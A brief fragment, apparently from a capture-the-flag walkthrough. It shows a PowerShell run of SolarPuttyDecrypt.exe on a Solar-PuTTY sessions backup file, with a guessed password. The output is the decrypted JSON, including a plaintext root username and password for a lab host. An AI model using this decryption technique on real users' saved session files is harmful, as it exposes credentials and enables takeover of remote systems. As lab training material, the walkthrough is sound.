 PS C:\Users\admin\Downloads\SolarPuttyDecrypt_v1> ./SolarPuttyDecrypt.exe C:\Users\admin\Downloads\SolarPuttyDecrypt_v1\
sessions-backup.dat estrella
-----------------------------------------------------
SolarPutty's Sessions Decrypter by VoidSec
-----------------------------------------------------
{
  "Sessions": [
    {
      "Id": "066894ee-635c-4578-86d0-d36d4838115b",
      "Ip": "10.10.11.37",
      "Port": 22,
      "ConnectionType": 1,
      "SessionName": "Instant",
      "Authentication": 0,
      "CredentialsID": "452ed919-530e-419b-b721-da76cbe8ed04",
      "AuthenticateScript": "00000000-0000-0000-0000-000000000000",
      "LastTimeOpen": "0001-01-01T00:00:00",
      "OpenCounter": 1,
      "SerialLine": null,
      "Speed": 0,
      "Color": "#FF176998",
      "TelnetConnectionWaitSeconds": 1,
      "LoggingEnabled": false,
      "RemoteDirectory": ""
    }
  ],
  "Credentials": [
    {
      "Id": "452ed919-530e-419b-b721-da76cbe8ed04",
      "CredentialsName": "instant-root",
      "Username": "root",
      "Password": "12**24nzC!r0c%q12",
      "PrivateKeyPath": "",
      "Passphrase": "",
      "PrivateKeyContent": null
    }
  ],
  "AuthScript": [],
  "Groups": [],
  "Tunnels": [],
  "LogsFolderDestination": "C:\\ProgramData\\SolarWinds\\Logs\\Solar-PuTTY\\SessionLogs"
}